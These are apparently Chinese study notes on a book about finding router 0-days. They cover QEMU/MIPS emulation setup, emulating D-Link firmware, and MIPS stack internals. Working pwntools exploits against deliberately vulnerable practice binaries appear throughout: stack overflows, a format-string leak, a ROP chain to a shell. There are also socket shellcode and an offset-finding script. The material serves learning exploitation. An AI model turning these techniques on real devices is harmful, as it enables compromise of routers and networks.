《揭秘家用路由器0day漏洞挖掘技术》 环境准备 VMWare + Ubuntu18.04 + Python3 WSL + Ubuntu18.04 + Python3
安装binwalk 参考: How to Install binwalk in Ubuntu 18.04
sudo apt update
sudo apt install binwalk
安装QEMU 参考: How to Install qemu in Ubuntu 18.04
sudo apt update
sudo apt install qemu
sudo apt install qemu-user-static
sudo apt install qemu-system
安装binfmt binfmt_misc - 维基百科,自由的百科全书 (wikipedia.org)
sudo apt install binfmt-support
安装GCC 参考:
sudo apt update
sudo apt install build-essential
sudo apt install gcc-multilib
测试 ➜ IOT cat hello.c # include <stdio.h> int main() { printf("Hello World!\n"); return 0; } ➜ IOT gcc -m32 hello.c -o hello32 ➜ IOT ./hello32 Hello World! ➜ IOT file hello32 hello32: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=421a37f67f8e04c1c0fc5524e7741a8c44e95f1d, not stripped ➜ IOT gcc hello.c -o hello ➜ IOT ./hello Hello World! ➜ IOT file hello hello: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=1234f2d2c59244aae4b4a8cc4015da1ee68ba2dd, not stripped
安装MIPS交叉编译 书中使用Buildroot搭建交叉编译环境,安装太久,且每一次只能搭建一种交叉编译环境,故换为mipsel-gcc和mips-gcc
sudo apt-get install -y gcc-mips-linux-gnu
sudo apt-get install -y gcc-mipsel-linux-gnu
大端使用mips-linux-gnu-gcc命令, 小端使用mipsel-linux-gnu-gcc命令
用mips-linux-gnu-gcc -EL会报错, 不知道为什么 测试QEMU与编译环境 小端序 ➜ IOT mipsel-linux-gnu-gcc -EL hello.c -o hello_mips_lsb ➜ IOT file hello_mips_lsb hello_mips_lsb: ELF 32-bit LSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 3.2.0, BuildID[sha1]=0866c0f15f5d01e4550ef3d2416f252a290871fe, not stripped
大端序 ➜ IOT mips-linux-gnu-gcc hello.c -o hello_mips_msb ➜ IOT file hello_mips_msb hello_mips_msb: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 3.2.0, BuildID[sha1]=86fcd8cb4a3f010b8244c6742eedd8a6576cd82c, not stripped
静态链接运行 ➜ IOT mips-linux-gnu-gcc -static hello.c -o hello_mips ➜ IOT qemu-mips hello_mips Hello World! ➜ IOT file hello_mips hello_mips: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=f03bfc54584f5afbfe7925377bde2c7124e73dd2, not stripped
动态链接运行 ➜ IOT mips-linux-gnu-gcc hello.c -o hello_mips ➜ IOT file hello_mips hello_mips: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 3.2.0, BuildID[sha1]=999a8168ec52981d21b4b8029ab51521aa6179cc, not stripped ➜ IOT qemu-mips hello_mips /lib/ld.so.1: No such file or directory
解决方法1 ➜ IOT sudo mkdir /etc/qemu-binfmt ➜ IOT sudo ln -s /usr/mips-linux-gnu /etc/qemu-binfmt/mips ➜ IOT sudo ln -s /usr/mipsel-linux-gnu /etc/qemu-binfmt/mips
解决方法2 ➜ IOT qemu-mips -L "/usr/mips-linux-gnu" hello_mips Hello World!
解决方法3 参考:一次qemu动态调试路由程序的记录 | giantbranch’s blog
➜  IOT cp $(which qemu-mips) ./
➜  IOT sudo chroot . ./qemu-mips hello_mips
chroot: failed to run command ‘./qemu-mips’: No such file or directory
需要将依赖库复制到对应目录
➜  IOT ldd qemu-mips
	linux-vdso.so.1 (0x00007fffed993000)
	libgmodule-2.0.so.0 => /usr/lib/x86_64-linux-gnu/libgmodule-2.0.so.0 (0x00007fc2abf24000)
	libglib-2.0.so.0 => /usr/lib/x86_64-linux-gnu/libglib-2.0.so.0 (0x00007fc2abc0d000)
	librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007fc2aba05000)
	libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007fc2ab667000)
	libgcc_s.so.1 => /lib/x86_64-linux-gnu/libgcc_s.so.1 (0x00007fc2ab44f000)
	libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007fc2ab230000)
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc2aae3f000)
	libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fc2aac3b000)
	libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007fc2aa9c9000)
	/lib64/ld-linux-x86-64.so.2 (0x00007fc2ae58a000)
复制
mkdir usr
mkdir usr/lib
mkdir lib
mkdir lib/x86_64-linux-gnu
mkdir lib64
cp /usr/lib/x86_64-linux-gnu/libgmodule-2.0.so.0  ./usr/lib/
cp /usr/lib/x86_64-linux-gnu/libglib-2.0.so.0  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/librt.so.1  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/libm.so.6  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/libgcc_s.so.1  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/libpthread.so.0  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/libc.so.6  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/libdl.so.2  ./lib/x86_64-linux-gnu
cp /lib/x86_64-linux-gnu/libpcre.so.3  ./lib/x86_64-linux-gnu
cp /lib64/ld-linux-x86-64.so.2  ./lib64
继续运行报错
➜  IOT sudo chroot ./ ./qemu-mips hello_mips
/lib/ld.so.1: No such file or directory
继续复制到本地对应目录下
cp /usr/mips-linux-gnu/lib/ld.so.1 ./lib
cp /usr/mips-linux-gnu/lib/libc.so.6 ./lib
成功运行
➜  IOT sudo chroot ./ ./qemu-mips hello_mips
Hello World!
chroot命令将qemu-mips执行的根目录到当前目录MIPS系统网络的配置 参考: qemu配置安装 | Ronpa的博客
使用QMU模拟正在运行的MIPS系统, 并配置MIPS系统网络
安装依赖 sudo apt install uml-utilities bridge-utils
修改 ubuntu主机网络配置 修改 ubuntu主机网络配置文件/etc/network/interfaces
sudo nano /etc/network/interfaces
修改为如下内容并保存、关闭
# interfaces(5) file used by ifup(8) and ifdown(8)
auto lo
iface lo inet loopback

# ubuntu 16.04开始用ens33代替eth0
auto ens33
iface ens33 inet manual
up ifconfig ens33 0.0.0.0 up

auto br0
iface br0 inet dhcp
	bridge_ports ens33
	bridge_stp off
	bridge_maxwait 1
➜  IOT dmesg |grep eth
[    4.626349] e1000 0000:02:01.0 eth0: (PCI:66MHz:32-bit) 00:0c:29:fe:c6:47
[    4.626364] e1000 0000:02:01.0 eth0: Intel(R) PRO/1000 Network Connection
[    4.627896] e1000 0000:02:01.0 ens33: renamed from eth0

创建QEMU的网络接口启动脚本 在脚本文件/etc/qemu-ifup中写入如下的内容:
# !/bin/sh echo "Executing /etc/qemu-ifup" echo "Bringing $1 for bridged mode..." sudo /sbin/ifconfig $1 0.0.0.0 promisc up echo "Adding $1 to br0..." sudo /sbin/brctl addif br0 $1 sleep 3
/etc/qemu-ifup文件存在, 为了防止不干扰 /etc/qemu-ifup文件的原来的命令操作 没有修改和删除 /etc/qemu-ifup文件中的原文件内容而是在后面直接添加自己的命令操作的内容
保存文件/etc/qemu-ifup 以后,赋予文件/etc/qemu-ifup 可执行权限,然后重启网络使所有的配置生效。
sudo chmod a+x /etc/qemu-ifup

# 重启网络使配置生效
sudo /etc/init.d/networking restart
➜  IOT sudo chmod a+x /etc/qemu-ifup
➜  IOT sudo /etc/init.d/networking restart
[ ok ] Restarting networking (via systemctl): networking.service.
QEMU启动配置 启用桥接网络
sudo ifdown ens33
sudo ifup br0
执行
➜  IOT sudo ifdown ens33
➜  IOT sudo ifup br0
ifup: interface br0 already configure

下载MIPS虚拟机,Index of /~aurel32/qemu/mips (debian.org)
这里选择下载MIPS32小端格式 的虚拟机镜像文件,下载的内核文件为 vmlinux-2.6.32-5-4kc-malta 磁盘镜像文件为 debian_squeeze_mipsel_standard.qcow2
下方说明了对应的位数的文件及其启动方式

启动qemu运行镜像
sudo qemu-system-mips -M malta -kernel vmlinux-2.6.32-5-4kc-malta -hda debian_squeeze_mips_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic,macaddr=00:16:3e:00:00:01 -net tap
或
sudo qemu-system-mips -M malta -kernel vmlinux-2.6.32-5-4kc-malta -hda debian_squeeze_mips_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic,macaddr=00:16:3e:00:00:01 -net tap -nographic

-nographic 会直接在当前终端启动,而不是另起终端根据提示root的密码都为root
Both images are 25GiB images in QCOW2 format on which a Debian Squeeze or
Wheezy "Standard system" installation has been performed. The other
installation options are the following:
  - Keyboard:       US
  - Locale:         en_US
  - Mirror:         ftp.debian.org
  - Hostname:       debian-mips
  - Root password:  root
  - User account:   user
  - User password:  user
配置MIPS系统网络 ifconfig -a发现网络接口没有分配到IP地址
root@debian-mips:~# ping www.baidu.com
ping: unknown host www.baidu.com
root@debian-mips:~# ifconfig -a
eth1      Link encap:Ethernet  HWaddr 00:16:3e:00:00:01
          BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
          Interrupt:10 Base address:0x1020

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:560 (560.0 B)  TX bytes:560 (560.0 B)
修改/etc/network/interfaces中的eth0改为eth1
root@debian-mips:~# nano /etc/network/interfaces
# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

# The loopback network interface
auto lo
iface lo inet loopback

# The primary network interface
allow-hotplug eth1   # 1
iface eth1 inet dhcp # 2 这两行中的eth0中改为eth1
将eth1启起来
root@debian-mips:~# ifconfig
eth1      Link encap:Ethernet  HWaddr 00:16:3e:00:00:01
          inet addr:192.168.126.131  Bcast:192.168.126.255  Mask:255.255.255.0
          inet6 addr: fe80::216:3eff:fe00:1/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:10 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1543 (1.5 KiB)  TX bytes:1468 (1.4 KiB)
          Interrupt:10 Base address:0x1020

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:560 (560.0 B)  TX bytes:560 (560.0 B)
root@debian-mips:~# ping www.baidu.com -c4
PING www.a.shifen.com (163.177.151.110) 56(84) bytes of data.
64 bytes from 163.177.151.110: icmp_req=1 ttl=128 time=10.3 ms
64 bytes from 163.177.151.110: icmp_req=2 ttl=128 time=8.64 ms
64 bytes from 163.177.151.110: icmp_req=3 ttl=128 time=16.7 ms
64 bytes from 163.177.151.110: icmp_req=4 ttl=128 time=8.70 ms

--- www.a.shifen.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 6067ms
rtt min/avg/max/mdev = 8.643/11.130/16.774/3.335 ms
运行 p = process(['qemu-mips' , '-L' , '/usr/mips-linux-gnu' , './pwn' ])
调试 这里需要注意的是插件可能会导致 gdbserver crash, 所以用gdb-mularch远程调试没法用插件…..
启用多架构调试需要安装gdb-multiarch
sudo apt install gdb-multiarch
使用主要参考: pwnlib.qemu — QEMU Utilities — pwntools 4.6.0 documentation
首先是环境的搭建:
sudo mkdir /etc/qemu-binfmt
sudo ln -s /usr/mips-linux-gnu /etc/qemu-binfmt/mips
sudo ln -s /usr/mipsel-linux-gnu /etc/qemu-binfmt/mipsel
/etc/qemu-binfmt是pwntools中启动qmeu找lib的路径
大端:
>>> from pwn import *>>> context.arch = "mips" >>> context.endian = "big" >>> pwnlib.qemu.user_path(arch = "mips" )'qemu-mips-static' >>> pwnlib.qemu.ld_prefix(arch = "mips" )'/etc/qemu-binfmt/mips'
小端:
>>> from pwn import *>>> context.arch = "mips" >>> context.endian = "little" >>> pwnlib.qemu.user_path(arch = "mips" )'qemu-mipsel-static' >>> pwnlib.qemu.ld_prefix(arch = "mips" )'/etc/qemu-binfmt/mipsel'
其中
context.arch : 设置指令集架构context.endian : 设置大小端,默认小端序pwnlib.qemu.ld_prefix(): 返回当前选择体系结构的链接路径pwnlib.qemu.user_path(): 返回当前选择体系结构的qemu-user二进制文件的路径然后这样去启动gdb调试
p = gdb.debug("./mips_overflow" )
修复路由器程序运行环境 D-Link固件下载 ftp://ftp2.dlink.com/PRODUCTS/DIR-605L/REVA/DIR-605L_REVA_FIRMWARE_1.13_WW.ZIP
提取固件
搜索boa程序
find ./ -name boa
cp ./bin/boa .
动态调试固件
sudo chroot ./qemu-mips -g 1234 ./bin/boa
ampib.c
#include <stdio.h> #include <stdlib.h> #define MIB_IP_ADDR 170 #define MIB_HW_VER 0x250 #define MIB_CAPTCHA 0x2C1 int apmib_init () return 1 ; } int fork () return 0 ; } void apmib_get (int code, int *value) switch (code) { case MIB_HW_VER: *value = 0xF1 ; break ; case MIB_IP_ADDR: *value = 0x7F000001 ; break ; case MIB_CAPTCHA: *value = 1 ; break ; } return ; }
编译生成apmib-ld.so
mips-linux-gnu-gcc -Wall -fPIC -shared apmib.c -o apmib-ld.so
复制至固件根文件系统,运行
sudo chroot ./ ./qemu-mips -E LD_PRELOAD="/apmib-ld.so" ./bin/boa
MIPS32 堆栈原理 栈操作:没有ESP, 进入函数时需要将当前栈指针向下移动n比特, 该大小为n比特的存储空间就是此函数的Stack Frame的存储区域。此后,栈指针便不再移动,只能在函数返回时将栈指针加上这个偏移量恢复现场。由于不能随便移动栈指针,所以寄存器压栈和出栈时都必须指定偏移量 调用:如果函数A调用函数B, 调用者函数(函数A)会在自己的栈顶预留一部分空间来保存被调用者(函数B)的参数,我们称之为调用参数空间 参数传递方式:前4个传入参数通过$a0~$a3传递。有些函数的参数可能超过4个,此时多余的参数会被放入调用参数空间 返回地址:MIPS的调用指令把函数的返回地址直接存入$RA寄存器而不是堆栈中 函数调用的栈布局 叶子函数: 不再调用其他函数的函数 非叶子函数:调用其他函数的函数 函数调用过程
当执行到调用函数的指令时,函数调用指令复制当前的$PC寄存器的值到$RA寄存器,即当前$RA的值就是当前函数执行结束的返回地址,然后跳转到函数并执行 程序跳转到函数以后,如果函数是非叶子函数,则函数首先会把上一个函数的返回地址($RA)存入堆栈 函数返回时,如果被调用函数是叶子函数,则直接使用jr $ra指令返回函数A, 这里的寄存器$RA指向返回地址。如果函数是非叶子函数,函数先从堆栈中取出保存在堆栈上的返回地址,然后将返回地址存入寄存器$RA, 再使用jr $ra指令返回调用函数 函数调用参数传递

$a0 ~ $a3传递前4个参数,其他参数通过栈传递。函数栈帧的组织如图:
more_argument.c :
#include <stdio.h> int more_argument (int a, int b, int c, int d, int e) char dst[100 ] = {0 }; sprintf (dst, "%d%d%d%d%d\n" , a, b, c, d, e); } int main () int a = 1 ; int b = 1 ; int c = 1 ; int d = 1 ; int e = 1 ; more_argument(a, b, c, d, e); return 0 ; }
主函数的汇编代码如下, 前4个参数往$a0~$a3传递,第5个参数往栈传输
栈溢出可行性 非叶子函数:有缓冲区溢出漏洞,可以覆盖某一个函数的返回值 叶子函数:可以溢出大量数据的情况,就存在通过覆盖父函数中的返回地址利用缓冲区溢出漏洞的可能性 栈溢出 非叶子函数 源码
#include <stdio.h> #include <sys/stat.h> #include <unistd.h> void get_shell () system("/bin/sh" ); } void vuln () char buf[16 ]; puts ("Please input your name:" ); scanf ("%s" , buf); printf ("Hello, %s\n" , buf); } int main (int argc, char **argv) vuln(); return 0 ; }
编译
mips-linux-gnu-gcc -fno-stack-protector mips_overflow.c -o mips_overflow
32位 大端序
Arch:     mips-32-big
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX disabled
PIE:      No PIE (0x400000)
RWX:      Has RWX segments
EXP 直接溢出到返回地址就可以了,跟x86一样
from pwn import *context.arch = 'mips' context.endian = 'big' context.log_level = 'debug' p = process(['qemu-mips' , '-L' , '/usr/mips-linux-gnu' , './mips_overflow' ]) get_shell_addr = 0x004007A0 payload = b"A" * 16 + b"B" * 4 + p32(get_shell_addr) p.recvuntil("Please input your name:\n" ) p.sendline(payload) p.interactive()
叶子函数 #include <stdio.h> #include <sys/stat.h> #include <unistd.h> #include <stdbool.h> #include <string.h> char buf[1024 ] = {0 };int len = 0 ;void get_shell () system("/bin/sh" ); } void vuln () char _buf[16 ]; for (size_t i = 0 ; i < len; i++) { _buf[i] = buf[i]; } return ; } bool check () for (size_t i = 0 ; i < len; i++) { if (buf[i] == 'n' ) { exit (0 ); } } return true ; } int main (int argc, char **argv) read(0 , buf, 1023 ); len = strlen (buf); check(); printf (buf); vuln(); return 0 ; }
编译
mipsel-linux-gnu-gcc -fno-stack-protector mips_overflow2.c -o mips_overflow2
32 位小端序
Arch:     mips-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX disabled
PIE:      No PIE (0x400000)
RWX:      Has RWX segments
EXP 这个比较复杂,因为要覆盖到main的返回地址且$fp也在栈上,不能被覆盖,所以需要先泄露一下栈的地址,由于没法直接泄露$fp所以从栈上找一个栈的地址,通过格式化字符串漏洞泄露出来,然后算偏移即可
from pwn import *context.arch = 'mips' context.endian = 'little' context.log_level = 'debug' context.terminal = ["tmux" , "split" , "-h" ] p = process(['qemu-mipsel' , '-L' , '/usr/mipsel-linux-gnu' , './mips_overflow2' ]) p.send(b"%9$p" ) fp = int (p.recv(10 ), 16 ) - 0xf4 log.success(hex (fp)) p.close() get_shell_addr = 0x00400780 p = process(['qemu-mipsel' ,'-L' , '/usr/mipsel-linux-gnu' , './mips_overflow2' ]) p.send(b"1" * 0x18 + p32(fp) + b"0" * 0x1c + p32(get_shell_addr)) p.interactive()
Shellcode li t7, -3 nor a0, t7, zero nor a1, t7, zero slti a2, zero, -1 li v0, 4183 ( sys_socket ) syscall 0x40404 sw v0, -1(sp)
NOP Sled MIPS中, NOP指令的机器码是0x00000000, 如果使用NOP实现跳转缓冲,会影响以0x00截断的字符串复制函数,如 strcpy 函数 实际上,宏观的NOP指令可以被认为,一切不影响Shellcode执行的命令都可以作为NOP指令在组织缓冲区进行填充例如,$a2的值不会影响Shellcode的执行,因此如lui $a2, 0x0202的机器码0x3C060202可以用于填充 ROP 这里给的vuln_system.c与vuln_system不是同一个代码
这里以所给的vuln_system为例, 因此EXP与书中代码略有差距
vuln_system
checksec vuln_system
Arch:     mips-32-big
RELRO:    No RELRO
Stack:    No canary found
NX:       NX disabled
PIE:      No PIE (0x400000)
RWX:      Has RWX segments
攻击思路: 通过溢出构造ROP链,向$a1中传入sh, 跳到do_system函数进行getshell

溢出大小4 - -0x104 = 0x108
通过IDA插件mipsrop
Python> mipsrop.stackfinders() ---------------------------------------------------------------------------------------------------------------- | Address | Action | Control Jump | ---------------------------------------------------------------------------------------------------------------- | 0x00401D40 | addiu $a1,$sp,0x54+var_3C | jr 0x54+var_s0($sp) | ---------------------------------------------------------------------------------------------------------------- Found 1 matching gadgets
搜索到一条指令

从代码中可以看到只要在$sp + 24中写入sh,$a1便可指向命令字符串,在jr $ra命令返回时,同样在$sp + 84处让流程跳转到do_system_0函数即可
EXP import structfrom pwn import *context.arch = "mips" context.endian = "big" cmd = b"sh" .ljust(4 , b"\x00" ) a1_addr = 0x00401D40 do_system_addr = 0x00400554 shellcode = b"A" * 0x108 shellcode += p32(a1_addr) shellcode += b"B" * 24 shellcode += cmd shellcode += b"C" * (0x3C - len (cmd)) shellcode += p32(do_system_addr) shellcode += b"DDDD" fw = open ("passwd" , "wb" ) fw.write(shellcode) fw.close()
getshell
IDA mipsrop ida/plugins/mipsrop at master · tacnetsol/ida (github.com)
安装 放plugin目录下即可

使用 Search => mips rop gadgets
接着便可以在下方输入框中进行各项输入, 输入mipsrop.help()查看使用方法
格式修改一下
mipsrop.find(instruction_string)
        Locates all potential ROP gadgets that contain the specified
        instruction.

        @instruction_string - The instruction you need executed. This can be
        either a:

                    o Full instruction    - "li $a0, 1"
                    o Partial instruction - "li $a0"
                    o Regex instruction   - "li $a0, .*"
mipsrop.system()
        Prints a list of gadgets that may be used to call system().
mipsrop.doubles()
        Prints a list of all "double jump" gadgets (useful for function calls).
mipsrop.stackfinders()
        Prints a list of all gadgets that put a stack address into a register.
mipsrop.tails()
        Prints a lits of all tail call gadgets (useful for function calls).
mipsrop.set_base()
        Set base address used for display
mipsrop.summary()
        Prints a summary of your currently marked ROP gadgets, in alphabetical
        order by the marked name. To mark a location as a ROP gadget, simply
        mark the position in IDA (Alt+M) with any name that starts with "ROP".
确定偏移脚本 patternLocOffset.py import argparseimport structimport binasciiimport stringimport timeimport sysimport rea = string.ascii_uppercase b = string.ascii_lowercase c = string.digits def generate (count,output ): codeStr = '' print ('[*] Create pattern string contains %d characters' %count, end=' ' ) timeStart = time.time() for i in range (0 ,count): codeStr += a[i//(26 *10 )]+b[(i%(26 *10 ))//10 ]+c[i%(26 *10 )%10 ] print ('ok!' ) if output: print ('[+] output to %s' %output, end=' ' ) fw = open (output,'w' ) fw.write(codeStr) fw.close() print ('ok!' ) else : return codeStr print ("[+] take time: %.4f s" %(time.time()-timeStart)) def patternMatch (searchCode, length=1024 ): offset = 0 pattern = None timeStart = time.time() is0xHex = re.match('^0x[0-9a-fA-F]{8}' ,searchCode) isHex = re.match('^[0-9a-fA-F]{8}' ,searchCode) if is0xHex: pattern = binascii.a2b_hex(searchCode[2 :]) elif isHex: pattern = binascii.a2b_hex(searchCode) else : print ('[-] seach Pattern eg:0x41613141' ) sys.exit(1 ) source = generate(length, None ).encode() offset = source.find(pattern) if offset != -1 : print ("[*] Exact match at offset %d" %offset) else : print ("[*] No exact matches, looking for likely candidates..." ) reverse = list (pattern) reverse.reverse() pattern = bytes (reverse) offset = source.find(pattern) if offset != -1 : print ("[+] Possible match at offset %d (adjusted another-endian)" %offset) print ("[+] take time: %.4f s" %(time.time()-timeStart)) def main (): parser = argparse.ArgumentParser() parser.add_argument('-s' , '--search' , help ='search for pattern' ) parser.add_argument('-c' , '--create' , help ='create a pattern' ,\ action='store_true' ) parser.add_argument('-f' , '--file' , help ='output file name' ,\ default='patternShell.txt' ) parser.add_argument('-l' , '--length' ,help ='length of pattern code' ,\ type =int ,default=1024 ) args = parser.parse_args() length = args.length output = args.file createCode = args.create searchCode = args.search if createCode and (0 < args.length <= 26 *26 *10 ): generate(length,output) elif searchCode and (0 < args.length <= 26 *26 *10 ): patternMatch(searchCode,length) else : print ('[-] You shoud chices from [-c -s]' ) print ('[-] Pattern length must be less than 6760' ) print ('more help: pattern.py -h' ) if __name__ == "__main__" : main()
基于MIPS的Shellcode开发 MIPS Linux系统调用 syscall的调用方法: $v0保存需要执行的系统调用的编号
伪代码syscall($v0, $a0, $a1, $a2....)
源码 exit 系统调用**exit(code)**的例子
li $a0, 0 # code
li $v0, 4001 # exit系统调用号
syscall
write系统调用 C语言代码:
int main () char *pstr = "ABC\n" ; write(1 , pstr, 5 ); }
汇编代码:
.section .text
.global __start
.set noreorder

__start:
	addiu $sp, $sp, -32
	lui $t6, 0x4142
	ori $t6, $t6, 0x430a
	sw $t6, 0($sp)
	li $a0, 1
	addiu $a1, $sp, 0
	li $a2, 5
	li $v0, 4004
	syscall
	li $a0, 0
	li $v0, 4001
	syscall
MIPS编译脚本 nasm.sh
#! /bin/zsh src=$1 dst=$2 mips-linux-gnu-as $src -o a.o mips-linux-gnu-ld a.o -o $dst rm a.o
编译运行
